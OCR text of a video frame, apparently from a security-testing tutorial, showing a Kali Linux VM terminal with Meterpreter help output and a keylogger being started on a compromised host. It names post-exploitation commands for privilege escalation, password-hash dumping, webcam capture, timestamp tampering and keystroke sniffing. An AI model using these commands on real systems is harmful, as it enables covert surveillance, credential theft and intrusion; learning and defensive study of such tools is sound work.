 Kali-Linux-2016.2-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Приложения Места Терминал Сб, 02:45 1 en
Терминал
Файл Правка Вид Поиск Терминал Справка
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
backdoor.
exe
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
@SECCURITY_TESTING
Ctrl